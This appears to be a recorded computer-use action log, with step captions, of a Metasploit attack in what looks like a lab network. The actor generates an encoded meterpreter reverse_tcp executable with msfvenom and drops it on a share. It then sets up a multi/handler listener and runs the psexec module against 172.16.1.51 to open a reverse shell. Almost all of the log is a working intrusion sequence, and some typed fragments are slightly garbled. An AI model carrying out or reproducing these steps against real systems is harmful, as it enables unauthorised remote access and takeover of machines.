
Enter the msfvenom command name at the root prompt to show its usage options
type("msf")

type("venom")

mouse_move(268, 41)

Clear the screen and begin msfvenom with payload windows/meterpreter/reverse_tcp
key("ctrl+l")

type("msfvenom")

type("-")

type("p windo")

type("ws/meter")

type("preter")

type("/re")

type("verse")

type("_tcp")

Add the x86/shikata_ga_nai encoder option to the msfvenom command
type("-e")

type("x")

type("86/")

type("shi")

type("kata")

type("_ga")

type("nai -i")

Set 5 encoding iterations and the bad character '\x00' on the msfvenom line
type("5 -b")

type("'")

type("'")

type("\\x")

type("00")

type("'")

Add LHOST=172.16.1.38 and LPORT=443 to the msfvenom command
type("LHO")

type("ST")

type("=17")

type("2.16.")

type("1.38")

type("LPORT")

type("=")

type("443")

Request exe output format redirected into Payload.exe
type("-f")

type("exe")

type(">")

type("Paylo")

type("ad.exe")

Run msfvenom to build the 434-byte payload and list the home directory for Payload.exe
key("Return")

type("ls")

Select the Payload.exe name in the directory listing
double_click(328, 393)

Hide the terminal and browse Computer to the Payloads folder on the 192.168.1.70 share
left_click(1211, 39)

double_click(88, 72)

double_click(780, 190)

double_click(682, 192)

Drag Payload.exe from the home folder into the share's Payloads folder
left_click(64, 193)

left_click(698, 240)

mouse_move(700, 247)

left_click(681, 200)

left_click_drag(813, 71, 763, 73)

Return to the Metasploit console and load exploit/multi/handler
left_click(90, 708)

left_click(89, 67)

type("use")

type("expl")

type("oit/")

type("muli")

type("ti/")

type("handler")

List the multi/handler module's options with show options
type("show optio")

Set PAYLOAD windows/meterpreter/reverse_tcp on the handler and show its options
type("set PAY")

type("LOAD")

type("windo")

type("ws/")

type("meter")

type("preter/rever")

type("se_tcp")

type("show option")

Set LHOST 172.16.1.38 and LPORT 443, then start the handler with exploit
type("s")

type("et LHOST")

type("172")

type(".16.1.38")

type("set LP")

type("ORT 443")

type("exploit")

mouse_move(573, 290)

mouse_move(587, 231)

Open the Payloads folder on Share (X:) and bring up actions for the Payload application
left_click(524, 167)

double_click(524, 166)

right_click(521, 166)

mouse_move(217, 389)

List the target's network interfaces with ipconfig and highlight its IPv4 address 172.16.1.51
type("i")

scroll("down", 3)

double_click(266, 291)

Enter the clear command at the fresh msf prompt to wipe the startup banner
type("clear")

Clear the screen and load the exploit/windows/smb/psexec module
key("Return")

type("use ex")

type("ploit/")

type("windows/")

type("smb")

type("psexec")

List the psexec module options, showing RPORT 445, SHARE ADMIN$ and RHOST empty
type("show options")

Set the exploit target RHOST to 172.16.1.51
type("clea")

type("RHOST")

type("172")

type(".16")

type(".1.51")

Set the payload to windows/shell/reverse_tcp
type("set PA")

type("YLOAD")

type("wind")

type("ows/")

type("she")

type("ll/rever")

type("se_tcp")

Set the listener to LHOST 172.16.1.38 and LPORT 4444
type("set")

type("LHOST")

type("172.")

type("16.1.")

type("38")

type("set LPORT")

type("4444")

Show the module options and highlight the RHOST, RPORT, LHOST and LPORT rows to confirm them
type("show options")

mouse_move(367, 283)

type("show options")

left_click_drag(40, 191, 195, 441)


key("Return")

Run the exploit to open a command shell on 172.16.1.51 and start typing hostname at its prompt
type("exploit")

left_click_drag(489, 291, 742, 291)

type("hostnam")
